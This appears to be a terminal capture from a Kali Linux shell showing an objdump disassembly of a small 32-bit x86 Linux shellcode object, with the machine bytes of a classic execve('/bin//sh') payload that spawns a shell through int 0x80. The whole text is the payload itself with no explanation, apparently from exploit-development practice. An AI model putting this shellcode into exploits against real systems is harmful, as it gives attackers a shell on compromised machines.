 root@kali-linux:/tmp# objdump -d -M intel shellcode.o
shellcode.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   89 e2                   mov    edx,esp
  12:   53                      push   ebx
  13:   89 e1                   mov    ecx,esp
  15:   b0 0b                   mov    al,0xb
  17:   cd 80                   int    0x80
root@kali-linux:/tmp#